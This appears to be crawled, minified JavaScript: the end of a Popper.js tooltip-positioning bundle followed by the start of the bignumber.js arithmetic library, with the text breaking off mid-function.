t.name!="string"&&console.error(k(A,String(t.name),'"name"','"string"','"'+String(t.name)+'"'));break;case"enabled":typeof t.enabled!="boolean"&&console.error(k(A,t.name,'"enabled"','"boolean"','"'+String(t.enabled)+'"'));break;case"phase":oe.indexOf(t.phase)<0&&console.error(k(A,t.name,'"phase"',"either "+oe.join(", "),'"'+String(t.phase)+'"'));break;case"fn":typeof t.fn!="function"&&console.error(k(A,t.name,'"fn"','"function"','"'+String(t.fn)+'"'));break;case"effect":t.effect!=null&&typeof t.effect!="function"&&console.error(k(A,t.name,'"effect"','"function"','"'+String(t.fn)+'"'));break;case"requires":t.requires!=null&&!Array.isArray(t.requires)&&console.error(k(A,t.name,'"requires"','"array"','"'+String(t.requires)+'"'));break;case"requiresIfExists":Array.isArray(t.requiresIfExists)||console.error(k(A,t.name,'"requiresIfExists"','"array"','"'+String(t.requiresIfExists)+'"'));break;case"options":case"data":break;default:console.error('PopperJS: an invalid property has been provided to the "'+t.name+'" modifier, valid properties are '+de.map(function(r){return'"'+r+'"'}).join(", ")+'; but "'+n+'" was provided.')}t.requires&&t.requires.forEach(function(r){e.find(function(o){return o.name===r})==null&&console.error(k(bt,String(t.name),r,r))})})})}function Et(e,t){var n=new Set;return e.filter(function(r){var o=t(r);if(!n.has(o))return n.add(o),!0})}function Q(e){return e.split("-")[0]}function xt(e){var t=e.reduce(function(n,r){var o=n[r.name];return n[r.name]=o?Object.assign({},o,r,{options:Object.assign({},o.options,r.options),data:Object.assign({},o.data,r.data)}):r,n},{});return Object.keys(t).map(function(n){return t[n]})}function Pe(e){return e.split("-")[1]}function St(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Tt(e){var t=e.reference,n=e.element,r=e.placement,o=r?Q(r):null,i=r?Pe(r):null,f=t.x+t.width/2-n.width/2,s=t.y+t.height/2-n.height/2,u;switch(o){case I:u={x:f,y:t.y-n.height};break;case z:u={x:f,y:t.y+t.height};break;case B:u={x:t.x+t.width,y:s};break;case P:u={x:t.x-n.width,y:s};break;default:u={x:t.x,y:t.y}}var l=o?St(o):null;if(l!=null){var a=l==="y"?"height":"width";switch(i){case Ae:u[l]=u[l]-(t[a]/2-n[a]/2);break;case G:u[l]=u[l]+(t[a]/2-n[a]/2);break}}return u}var ve="Popper: Invalid reference or popper argument provided. They must be either a DOM element or virtual element.",Rt="Popper: An infinite loop in the modifiers cycle has been detected! The cycle has been interrupted to prevent a browser crash.",he={placement:"bottom",modifiers:[],strategy:"absolute"};function me(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(r){return!(r&&typeof r.getBoundingClientRect=="function")})}function Lt(e){e===void 0&&(e={});var t=e,n=t.defaultModifiers,r=n===void 0?[]:n,o=t.defaultOptions,i=o===void 0?he:o;return function(s,u,l){l===void 0&&(l=i);var a={placement:"bottom",orderedModifiers:[],options:Object.assign({},he,i),modifiersData:{},elements:{reference:s,popper:u},attributes:{},styles:{}},c=[],p=!1,d={state:a,setOptions:function(y){var T=typeof y=="function"?y(a.options):y;v(),a.options=Object.assign({},i,a.options,T),a.scrollParents={reference:ie(s)?U(s):s.contextElement?U(s.contextElement):[],popper:U(u)};var O=wt(xt([].concat(r,a.options.modifiers)));a.orderedModifiers=O.filter(function(b){return b.enabled});{var E=Et([].concat(O,a.options.modifiers),function(b){var N=b.name;return N});if(Ot(E),Q(a.options.placement)===Ce){var g=a.orderedModifiers.find(function(b){var N=b.name;return N==="flip"});g||console.error(['Popper: "auto" placements require the "flip" modifier be',"present and enabled to work."].join(" "))}var m=L(u),M=m.marginTop,C=m.marginRight,W=m.marginBottom,Y=m.marginLeft;[M,C,W,Y].some(function(b){return parseFloat(b)})&&console.warn(['Popper: CSS "margin" styles cannot be used to apply padding',"between the popper and its reference element or boundary.","To replicate margin, use the `offset` modifier, as well as","the `padding` option in the `preventOverflow` and `flip`","modifiers."].join(" "))}return w(),d.update()},forceUpdate:function(){if(!p){var y=a.elements,T=y.reference,O=y.popper;if(!me(T,O)){console.error(ve);return}a.rects={reference:nt(T,De(O),a.options.strategy==="fixed"),popper:rt(O)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach(function(b){return a.modifiersData[b.name]=Object.assign({},b.data)});for(var E=0,g=0;g<a.orderedModifiers.length;g++){if(E+=1,E>100){console.error(Rt);break}if(a.reset===!0){a.reset=!1,g=-1;continue}var m=a.orderedModifiers[g],M=m.fn,C=m.options,W=C===void 0?{}:C,Y=m.name;typeof M=="function"&&(a=M({state:a,options:W,name:Y,instance:d})||a)}}},update:yt(function(){return new Promise(function(h){d.forceUpdate(),h(a)})}),destroy:function(){v(),p=!0}};if(!me(s,u))return console.error(ve),d;d.setOptions(l).then(function(h){!p&&l.onFirstUpdate&&l.onFirstUpdate(h)});function w(){a.orderedModifiers.forEach(function(h){var y=h.name,T=h.options,O=T===void 0?{}:T,E=h.effect;if(typeof E=="function"){var g=E({state:a,name:y,instance:d,options:O}),m=function(){};c.push(g||m)}})}function v(){c.forEach(function(h){return h()}),c=[]}return d}}var F={passive:!0};function Mt(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,f=r.resize,s=f===void 0?!0:f,u=S(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&l.forEach(function(a){a.addEventListener("scroll",n.update,F)}),s&&u.addEventListener("resize",n.update,F),function(){i&&l.forEach(function(a){a.removeEventListener("scroll",n.update,F)}),s&&u.removeEventListener("resize",n.update,F)}}var kt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:Mt,data:{}};function Dt(e){var t=e.state,n=e.name;t.modifiersData[n]=Tt({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})}var Ct={name:"popperOffsets",enabled:!0,phase:"read",fn:Dt,data:{}},At={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Pt(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:V(t*o)/o||0,y:V(n*o)/o||0}}function ge(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,f=e.offsets,s=e.position,u=e.gpuAcceleration,l=e.adaptive,a=e.roundOffsets,c=e.isFixed,p=f.x,d=p===void 0?0:p,w=f.y,v=w===void 0?0:w,h=typeof a=="function"?a({x:d,y:v}):{x:d,y:v};d=h.x,v=h.y;var y=f.hasOwnProperty("x"),T=f.hasOwnProperty("y"),O=P,E=I,g=window;if(l){var m=De(n),M="clientHeight",C="clientWidth";if(m===S(n)&&(m=J(n),L(m).position!=="static"&&s==="absolute"&&(M="scrollHeight",C="scrollWidth")),m=m,o===I||(o===P||o===B)&&i===G){E=z;var W=c&&m===g&&g.visualViewport?g.visualViewport.height:m[M];v-=W-r.height,v*=u?1:-1}if(o===P||(o===I||o===z)&&i===G){O=B;var Y=c&&m===g&&g.visualViewport?g.visualViewport.width:m[C];d-=Y-r.width,d*=u?1:-1}}var b=Object.assign({position:s},l&&At),N=a===!0?Pt({x:d,y:v}):{x:d,y:v};if(d=N.x,v=N.y,u){var q;return Object.assign({},b,(q={},q[E]=T?"0":"",q[O]=y?"0":"",q.transform=(g.devicePixelRatio||1)<=1?"translate("+d+"px, "+v+"px)":"translate3d("+d+"px, "+v+"px, 0)",q))}return Object.assign({},b,(t={},t[E]=T?v+"px":"",t[O]=y?d+"px":"",t.transform="",t))}function jt(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,f=i===void 0?!0:i,s=n.roundOffsets,u=s===void 0?!0:s;{var l=L(t.elements.popper).transitionProperty||"";f&&["transform","top","right","bottom","left"].some(function(c){return l.indexOf(c)>=0})&&console.warn(["Popper: Detected CSS transitions on at least one of the following",'CSS properties: "transform", "top", "right", "bottom", "left".',"\n\n",'Disable the "computeStyles" modifier\'s `adaptive` option to allow',"for smooth transitions, or remove these properties from the CSS","transition declaration on the popper element if only transitioning","opacity or background-color for example.","\n\n","We recommend using the popper element as a wrapper around an inner","element that can have any CSS property transitioned for animations."].join(" "))}var a={placement:Q(t.placement),variation:Pe(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,ge(Object.assign({},a,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:f,roundOffsets:u})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,ge(Object.assign({},a,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:u})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Nt={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:jt,data:{}};function It(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!x(i)||!R(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(f){var s=o[f];s===!1?i.removeAttribute(f):i.setAttribute(f,s===!0?"":s)}))})}function Vt(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},f=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),s=f.reduce(function(u,l){return u[l]="",u},{});!x(o)||!R(o)||(Object.assign(o.style,s),Object.keys(i).forEach(function(u){o.removeAttribute(u)}))})}}var Wt={name:"applyStyles",enabled:!0,phase:"write",fn:It,effect:Vt,requires:["computeStyles"]},Yt=[kt,Ct,Nt,Wt],en=Lt({defaultModifiers:Yt});function qt(e,t,n){var r=Q(e),o=[P,I].indexOf(r)>=0?-1:1,i=typeof n=="function"?n(Object.assign({},t,{placement:e})):n,f=i[0],s=i[1];return f=f||0,s=(s||0)*o,[P,B].indexOf(r)>=0?{x:s,y:f}:{x:f,y:s}}function Bt(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=o===void 0?[0,0]:o,f=st.reduce(function(a,c){return a[c]=qt(c,t.rects,i),a},{}),s=f[t.placement],u=s.x,l=s.y;t.modifiersData.popperOffsets!=null&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=f}var tn={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:Bt};export{Ge as C,Ft as a,$t as b,_t as c,_e as d,Ye as e,Jt as f,ze as g,Qt as h,Ht as i,Zt as j,D as k,Ut as l,Kt as m,zt as n,Ue as o,tn as p,en as q,$ as r,Gt as u};


--- FILE ---
content_type: application/javascript
request_url: https://hg59.m3nb6vl9sq1df5g.app/assets/bignumber.js-a94b6fd7.js
body_size: 8070
content:
var Ee=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,ce=Math.ceil,y=Math.floor,U="[BigNumber Error] ",pe=U+"Number primitive has more than 15 significant digits: ",H=1e14,N=14,ae=9007199254740991,he=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],J=1e7,D=1e9;function we(O){var E,_,R,g=h.prototype={constructor:h,toString:null,valueOf:null},T=new h(1),x=20,S=4,C=-7,k=21,Q=-1e7,z=1e7,Z=!1,b=1,Y=0,te={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:" ",suffix:""},K="0123456789abcdefghijklmnopqrstuvwxyz",fe=!0;function h(e,r){var i,s,t,l,c,n,f,u,o=this;if(!(o instanceof h))return new h(e,r);if(r==null){if(e&&e._isBigNumber===!0){o.s=e.s,!e.c||e.e>z?o.c=o.e=null:e.e<Q?o.c=[o.e=0]:(o.e=e.e,o.c=e.c.slice());return}if((n=typeof e=="number")&&e*0==0){if(o.s=1/e<0?(e=-e,-1):1,e===~~e){for(l=0,c=e;c>=10;c/=10,l++);l>z?o.c=o.e=null:(o.e=l,o.c=[e]);return}u=String(e)}else{if(!Ee.test(u=String(e)))return R(o,u,n);o.s=u.charCodeAt(0)==45?(u=u.slice(1),-1):1}(l=u.indexOf("."))>-1&&(u=u.replace(".","")),(c=u.search(/e/i))>0?(l<0&&(l=c),l+=+u.slice(c+1),u=u.substring(0,c)):l<0&&(l=u.length)}else{if(v(r,2,K.length,"Base"),r==10&&fe)return o=new h(e),G(o,x+o.e+1,S);if(u=String(e),n=typeof e=="number"){if(e*0!=0)return R(o,u,n,r);if(o.s=1/e<0?(u=u.slice(1),-1):1,h.DEBUG&&u.replace(/^0\.0*|\./,"").length>15)throw Error(pe+e)}else o.s=u.charCodeAt(0)===45?(u=u.slice(1),-1):1;for(i=K.slice(0,r),l=c=0,f=u.length;c<f;c++)if(i.indexOf(s=u.charAt(c))<0){if(s=="."){if(c>l){l=f;continue}}else if(!t&&(u==u.toUpperCase()&&(u=u.toLowerCase())||u==u.toLowerCase()&&(u=u.toUpperCase()))){t=!0,c=-1,l=0;continue}return R(o,String(e),n,r)}n=!1,u=_(u,r,10,o.s),(l=u.indexOf("."))>-1?u=u.replace(".",""):l=u.length}for(c=0;u.charCodeAt(c)===48;c++);for(f=u.length;u.charCodeAt(--f)===48;);if(u=u.slice(c,++f)){if(f-=c,n&&h.DEBUG&&f>15&&(e>ae||e!==y(e)))throw Error(pe+o.s*e);if((l=l-c-1)>z)o.c=o.e=null;else if(l<Q)o.c=[o.e=0];else{if(o.e=l,o.c=[],c=(l+1)%N,l<0&&(c+=N),c<f){for(c&&o.c.push(+u.slice(0,c)),f-=N;c<f;)o.c.push(+u.slice(c,c+=N));c=N-(u=u.slice(c)).length}else c-=f;for(;c--;u+="0");o.c.push(+u)}}else o.c=[o.e=0]}h.clone=we,h.ROUND_UP=0,h.ROUND_DOWN=1,h.ROUND_CEIL=2,h.ROUND_FLOOR=3,h.ROUND_HALF_UP=4,h.ROUND_HALF_DOWN=5,h.ROUND_HALF_EVEN=6,h.ROUND_HALF_CEIL=7,h.ROUND_HALF_FLOOR=8,h.EUCLID=9,h.config=h.set=function(e){var r,i;if(e!=null)if(typeof e=="object"){if(e.hasOwnProperty(r="DECIMAL_PLACES")&&(i=e[r],v(i,0,D,r),x=i),e.hasOwnProperty(r="ROUNDING_MODE")&&(i=e[r],v(i,0,8,r),S=i),e.hasOwnProperty(r="EXPONENTIAL_AT")&&(i=e[r],i&&i.pop?(v(i[0],-D,0,r),v(i[1],0,D,r),C=i[0],k=i[1]):(v(i,-D,D,r),C=-(k=i<0?-i:i))),e.hasOwnProperty(r="RANGE"))if(i=e[r],i&&i.pop)v(i[0],-D,-1,r),v(i[1],1,D,r),Q=i[0],z=i[1];else if(v(i,-D,D,r),i)Q=-(z=i<0?-i:i);else throw Error(U+r+" cannot be zero: "+i);if(e.hasOwnProperty(r="CRYPTO"))if(i=e[r],i===!!i)if(i)if(typeof crypto<"u"&&crypto&&(crypto.getRandomValues||crypto.randomBytes))Z=i;else throw Z=!i,Error(U+"crypto unavailable");else Z=i;else throw Error(U+r+" not true or false: "+i);if(e.hasOwnProperty(r="MODULO_MODE")&&(i=e[r],v(i,0,9,r),b=i),e.hasOwnProperty(r="POW_PRECISION")&&(i=e[r],v(i,0,D,r),Y=i),e.hasOwnProperty(r="FORMAT"))if(i=e[r],typeof i=="object")te=i;else throw Error(U+r+" not an object: "+i);if(e.hasOwnProperty(r="ALPHABET"))if(i=e[r],typeof i=="string"&&!/^.?$|[+\-.\s]|(.).*\1/.test(i))fe=i.slice(0,10)=="0123456789",K=i;else throw Error(U+r+" invalid: "+i)}else throw Error(U+"Object expected: "+e);return{DECIMAL_PLACES:x,ROUNDING_MODE:S,EXPONENTIAL_AT:[C,k],RANGE:[Q,z],CRYPTO:Z,MODULO_MODE:b,POW_PRECISION:Y,FORMAT:te,ALPHABET:K}},h.isBigNumber=function(e){if(!e||e._isBigNumber!==!0)return!1;if(!h.DEBUG)return!0;var r,i,s=e.c,t=e.e,l=e.s;e:if({}.toString.call(s)=="[object Array]"){if((l===1||l===-1)&&t>=-D&&t<=D&&t===y(t)){if(s[0]===0){if(t===0&&s.length===1)return!0;break e}if(r=(t+1)%N,r<1&&(r+=N),String(s[0]).length==r){for(r=0;r<s.length;r++)if(i=s[r],i<0||i>=H||i!==y(i))break e;if(i!==0)return!0}}}else if(s===null&&t===null&&(l===null||l===1||l===-1))return!0;throw Error(U+"Invalid BigNumber: "+e)},h.maximum=h.max=function(){return ge(arguments,-1)},h.minimum=h.min=function(){return ge(arguments,1)},h.random=function(){var e=9007199254740992,r=Math.random()*e&2097151?function(){return y(Math.random()*e)}:function(){return(Math.random()*1073741824|0)*8388608+(Math.random()*8388608|0)};return function(i){var s,t,l,c,n,f=0,u=[],o=new h(T);if(i==null?i=x:v(i,0,D),c=ce(i/N),Z)if(crypto.getRandomValues){for(s=crypto.getRandomValues(new Uint32Array(c*=2));f<c;)n=s[f]*131072+(s[f+1]>>>11),n>=9e15?(t=crypto.getRandomValues(new Uint32Array(2)),s[f]=t[0],s[f+1]=t[1]):(u.push(n%1e14),f+=2);f=c/2}else if(crypto.randomBytes){for(s=crypto.randomBytes(c*=7);f<c;)n=(s[f]&31)*281474976710656+s[f+1]*1099511627776+s[f+2]*4294967296+s[f+3]*16777216+(s[f+4]<<16)+(s[f+5]<<8)+s[f+6],n>=9e15?crypto.randomBytes(7).copy(s,f):(u.push(n%1e14),f+=7);f=c/7}else throw Z=!1,Error(U+"crypto unavailable");if(!Z)for(;f<c;)n=r(),n<9e15&&(u[f++]=n%1e14);for(c=u[--f],i%=N,c&&i&&(n=he[N-i],u[f]=y(c/n)*n);u[f]===0;u.pop(),f--);if(f<0)u=[l=0];else{for(l=-1;u[0]===0;u.splice(0,1),l-=N);for(f=1,n=u[0];n>=10;n/=10,f++);f<N&&(l-=N-f)}return o.e=l,o.c=u,o}}(),h.sum=function(){for(var e=1,r=arguments,i=new h(r[0]);e<r.length;)i=i.plus(r[e++]);return i},_=function(){var e="0123456789";function r(i,s,t,l){for(var c,n=[0],f,u=0,o=i.length;u<o;){for(f=n.length;f--;n[f]*=s);for(n[0]+=l.indexOf(i.charAt(u++)),c=0;c<n.length;c++)n[c]>t-1&&(n[c+1]==null&&(n[c+1]=0),n[c+1]+=n[c]/t|0,n[c]%=t)}return n.reverse()}return function(i,s,t,l,c){var n,f,u,o,a,p,w,A,B=i.indexOf("."),M=x,m=S;for(B>=0&&(o=Y,Y=0,i=i.replace(".",""),A=new h(s),p=A.pow(i.length-B),Y=o,A.c=r(W(q(p.c),p.e,"0"),10,t,e),A.e=A.c.length),w=r(i,s,t,c?(n=K,e):(n=e,K)),u=o=w.length;w[--o]==0;w.pop());if(!w[0])return n.charAt(0);if(B<0?--u:(p.c=w,p.e=u,p.s=l,p=E(p,A,M,m,t),w=p.c,a=p.r,u=p.e),f=u+M+1,B=w[f],o=t/2,a=a||f<0||w[f+1]!=null,a=m<4?(B!=null||a)&&(m==0||m==(p.s<0?3:2)):B>o||B==o&&(m==4||a||m==6&&w[f-1]&1||m==(p.s<0?8:7)),f<1||!w[0])i=a?W(n.charAt(1),-M,n.charAt(0)):n.charAt(0);else{if(w.length=f,a)for(--t;++w[--f]>t;)w[f]=0,f||(++u,w=[1].concat(w));for(o=w.length;!w[--o];);for(B=0,i="";B<=o;i+=n.charAt(w[B++]));i=W(i,u,n.charAt(0))}return i}}(),E=function(){function e(s,t,l){var c,n,f,u,o=0,a=s.length,p=t%J,w=t/J|0;for(s=s.slice();a--;)f=s[a]%J,u=s[a]/J|0,c=w*f+u*p,n=p*f+c%J*J+o,o=(n/l|0)+(c/J|0)+w*u,s[a]=n%l;return o&&(s=[o].concat(s)),s}function r(s,t,l,c){var n,f;if(l!=c)f=l>c?1:-1;else for(n=f=0;n<l;n++)if(s[n]!=t[n]){f=s[n]>t[n]?1:-1;break}return f}function i(s,t,l,c){for(var n=0;l--;)s[l]-=n,n=s[l]<t[l]?1:0,s[l]=n*c+s[l]-t[l];for(;!s[0]&&s.length>1;s.splice(0,1));}return function(s,t,l,c,n){var f,u,o,a,p,w,A,B,M,m,d,P,re,se,ue,X,ee,F=s.s==t.s?1:-1,L=s.c,I=t.c;if(!L||!L[0]||!I||!I[0])return new h(!s.s||!t.s||(L?I&&L[0]==I[0]:!I)?NaN:L&&L[0]==0||!I?F*0:F/0);for(B=new h(F),M=B.c=[],u=s.e-t.e,F=l+u+1,n||(n=H,u=$(s.e/N)-$(t.e/N),F=F/N|0),o=0;I[o]==(L[o]||0);o++);if(I[o]>(L[o]||0)&&u--,F<0)M.push(1),a=!0;else{for(se=L.length,X=I.length,o=0,F+=2,p=y(n/(I[0]+1)),p>1&&(I=e(I,p,n),L=e(L,p,n),X=I.length,se=L.length),re=X,m=L.slice(0,X),d=m.length;d<X;m[d++]=0);ee=I.slice(),ee=[0].concat(ee),ue=I[0],I[1]>=n/2&&ue++;do{if(p=0,f=r(I,m,X,d),f<0){if(P=m[0],X!=d&&(P=P*n+(m[1]||0)),p=y(P/ue),p>1)for(p>=n&&(p=n-1),w=e(I,p,n),A=w.length,d=m.length;r(w,m,A,d)==1;)p--,i(w,X<A?ee:I,A,n),A=w.length,f=1;else p==0&&(f=p=1),w=I.slice(),A=w.length;if(A<d&&(w=[0].concat(w)),i(m,w,d,n),d=m.length,f==-1)for(;r(I,m,X,d)<1;)p++,i(m,X<d?ee:I,d,n),d=m.length}else f===0&&(p++,m=[0]);M[o++]=p,m[0]?m[d++]=L[re]||0:(m=[L[re]],d=1)}while((re++<se||m[0]!=null)&&F--);a=m[0]!=null,M[0]||M.splice(0,1)}if(n==H){for(o=1,F=M[0];F>=10;F/=10,o++);G(B,l+(B.e=o+u*N-1)+1,c,a)}else B.e=u,B.r=+a;return B}}();function le(e,r,i,s){var t,l,c,n,f;if(i==null?i=S:v(i,0,8),!e.c)return e.toString();if(t=e.c[0],c=e.e,r==null)f=q(e.c),f=s==1||s==2&&(c<=C||c>=k)?ne(f,c):W(f,c,"0");else if(e=G(new h(e),r,i),l=e.e,f=q(e.c),n=f.length,s==1||s==2&&(r<=l||l<=C)){for(;n<r;f+="0",n++);f=ne(f,l)}else if(r-=c+(s===2&&l>c),f=W(f,l,"0"),l+1>n){if(--r>0)for(f+=".";r--;f+="0");}else if(r+=l-n,r>0)for(l+1==n&&(f+=".");r--;f+="0");return e.s<0&&t?"-"+f:f}function ge(e,r){for(var i,s,t=1,l=new h(e[0]);t<e.length;t++)s=new h(e[t]),(!s.s||(i=j(l,s))===r||i===0&&l.s===r)&&(l=s);return l}function oe(e,r,i){for(var s=1,t=r.length;!r[--t];r.pop());for(t=r[0];t>=10;t/=10,s++);return(i=s+i*N-1)>z?e.c=e.e=null:i<Q?e.c=[e.e=0]:(e.e=i,e.c=r),e}R=function(){var e=/^(-?)0([xbo])(?=\w[\w.]*$)/i,r=/^([^.]+)\.$/,i=/^\.([^.]+)$/,s=/^-?(Infinity|NaN)$/,t=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(l,c,n,f){var u,o=n?c:c.replace(t,"");if(s.test(o))l.s=isNaN(o)?null:o<0?-1:1;else{if(!n&&(o=o.replace(e,function(a,p,w){return u=(w=w.toLowerCase())=="x"?16:w=="b"?2:8,!f||f==u?p:a}),f&&(u=f,o=o.replace(r,"$1").replace(i,"0.$1")),c!=o))return new h(o,u);if(h.DEBUG)throw Error(U+"Not a"+(f?" base "+f:"")+" number: "+c);l.s=null}l.c=l.e=null}}();function G(e,r,i,s){var t,l,c,n,f,u,o,a=e.c,p=he;if(a){e:{for(t=1,n=a[0];n>=10;n/=10,t++);if(l=r-t,l<0)l+=N,c=r,f=a[u=0],o=y(f/p[t-c-1]%10);else if(u=ce((l+1)/N),u>=a.length)if(s){for(;a.length<=u;a.push(0));f=o=0,t=1,l%=N,c=l-N+1}else break e;else{for(f=n=a[u],t=1;n>=10;n/=10,t++);l%=N,c=l-N+t,o=c<0?0:y(f/p[t-c-1]%10)}if(s=s||r<0||a[u+1]!=null||(c<0?f:f%p[t-c-1]),s=i<4?(o||s)&&(i==0||i==(e.s<0?3:2)):o>5||o==5&&(i==4||s||i==6&&(l>0?c>0?f/p[t-c]:0:a[u-1])%10&1||i==(e.s<0?8:7)),r<1||!a[0])return a.length=0,s?(r-=e.e+1,a[0]=p[(N-r%N)%N],e.e=-r||0):a[0]=e.e=0,e;if(l==0?(a.length=u,n=1,u--):(a.length=u+1,n=p[N-l],a[u]=c>0?y(f/p[t-c]%p[c])*n:0),s)for(;;)if(u==0){for(l=1,c=a[0];c>=10;c/=10,l++);for(c=a[0]+=n,n=1;c>=10;c/=10,n++);l!=n&&(e.e++,a[0]==H&&(a[0]=1));break}else{if(a[u]+=n,a[u]!=H)break;a[u--]=0,n=1}for(l=a.length;a[--l]===0;a.pop());}e.e>z?e.c=e.e=null:e.e<Q&&(e.c=[e.e=0])}return e}function V(e){var r,i=e.e;return i===null?e.toString():(r=q(e.c),r=i<=C||i>=k?ne(r,i):W(r,i,"0"),e.s<0?"-"+r:r)}return g.absoluteValue=g.abs=function(){var e=new h(this);return e.s<0&&(e.s=1),e},g.comparedTo=function(e,r){return j(this,new h(e,r))},g.decimalPlaces=g.dp=function(e,r){var i,s,t,l=this;if(e!=null)return v(e,0,D),r==null?r=S:v(r,0,8),G(new h(l),e+l.e+1,r);if(!(i=l.c))return null;if(s=((t=i.length-1)-$(this.e/N))*N,t=i[t])for(;t%10==0;t/=10,s--);return s<0&&(s=0),s},g.dividedBy=g.div=function(e,r){return E(this,new h(e,r),x,S)},g.dividedToIntegerBy=g.idiv=function(e,r){return E(this,new h(e,r),0,1)},g.exponentiatedBy=g.pow=function(e,r){var i,s,t,l,c,n,f,u,o,a=this;if(e=new h(e),e.c&&!e.isInteger())throw Error(U+"Exponent not an integer: "+V(e));if(r!=null&&(r=new h(r)),n=e.e>14,!a.c||!a.c[0]||a.c[0]==1&&!a.e&&a.c.length==1||!e.c||!e.c[0])return o=new h(Math.pow(+V(a),n?e.s*(2-ie(e)):+V(e))),r?o.mod(r):o;if(f=e.s<0,r){if(r.c?!r.c[0]:!r.s)return new h(NaN);s=!f&&a.isInteger()&&r.isInteger(),s&&(a=a.mod(r))}else{if(e.e>9&&(a.e>0||a.e<-1||(a.e==0?a.c[0]>1||n&&a.c[1]>=24e7:a.c[0]<8e13||n&&a.c[0]<=9999975e7)))return l=a.s<0&&ie(e)?-0:0,a.e>-1&&(l=1/l),new h(f?1/l:l);Y&&(l=ce(Y/N+2))}for(n?(i=new h(.5),f&&(e.s=1),u=ie(e)):(t=Math.abs(+V(e)),u=t%2),o=new h(T);;){if(u){if(o=o.times(a),!o.c)break;l?o.c.length>l&&(o.c.length=l):s&&(o=o.mod(r))}if(t){if(t=y(t/2),t===0)break;u=t%2}else if(e=e.times(i),G(e,e.e+1,1),e.e>14)u=ie(e);else{if(t=+V(e),t===0)break;u=t%2}a=a.times(a),l?a.c&&a.c.length>l&&(a.c.length=l):s&&(a=a.mod(r))}return s?o:(f&&(o=T.div(o)),r?o.mod(r):l?G(o,Y,S,c):o)},g.integerValue=function(e){var r=new h(this);return e==null?e=S:v(e,0,8),G(r,r.e+1,e)},g.isEqualTo=g.eq=function(e,r){return j(this,new h(e,r))===0},g.isFinite=function(){return!!this.c},g.isGreaterThan=g.gt=function(e,r){return j(this,new h(e,r))>0},g.isGreaterThanOrEqualTo=g.gte=function(e,r){return(r=j(this,new h(e,r)))===1||r===0},g.isInteger=function(){return!!this.c&&$(this.e/N)>this.c.length-2},g.isLessThan=g.lt=function(e,r){return j(this,new h(e,r))<0},g.isLessThanOrEqualTo=g.lte=function(e,r){return(r=j(this,new h(e,r)))===-1||r===0},g.isNaN=function(){return!this.s},g.isNegative=function(){return this.s<0},g.isPositive=function(){return this.s>0},g.isZero=function(){return!!this.c&&this.c[0]==0},g.minus=function(e,r){var i,s,t,l,c=this,n=c.s;if(e=new h(e,r),r=e.s,!n||!r)return new h(NaN);if(n!=r)return e.s=-r,c.plus(e);var f=c.e/N,u=e.e/N,o=c.c,a=e.c;if(!f||!u){if(!o||!a)return o?(e.s=-r,e):new h(a?c:NaN);if(!o[0]||!a[0])return a[0]?(e.s=-r,e):new h(o[0]?c:S==3?-0:0)}if(f=$(f),u=$(u),o=o.slice(),n=f-u){for((l=n<0)?(n=-n,t=o):(u=f,t=a),t.reverse(),r=n;r--;t.push(0));t.reverse()}else for(s=(l=(n=o.length)<(r=a.length))?n:r,n=r=0;r<s;r++)if(o[r]!=a[r]){l=o[r]<a[r];break}if(l&&(t=o,o=a,a=t,e.s=-e.s),r=(s=a.length)-(i=o.length),r>0)for(;r--;o[i++]=0);for(r=H-1;s>n;){if(o[--s]<a[s]){for(i=s;i&&!o[--i];o[i]=r);--o[i],o[s]+=H}o[s]-=a[s]}for(;o[0]==0;o.splice(0,1),--u);return o[0]?oe(e,o,u):(e.s=S==3?-1:1,e.c=[e.e=0],e)},g.modulo=g.mod=function(e,r){var i,s,t=this;return e=new h(e,r),!t.c||!e.s||e.c&&!e.c[0]?new h(NaN):!e.c||t.c&&!t.c[0]?new h(t):(b==9?(s=e.s,e.s=1,i=E(t,e,0,3),e.s=s,i.s*=s):i=E(t,e,0,b),e=t.minus(i.times(e)),!e.c[0]&&b==1&&(e.s=t.s),e)},g.multipliedBy=g.times=function(e,r){var i,s,t,l,c,n,f,u,o,a,p,w,A,B,M,m=this,d=m.c,P=(e=new 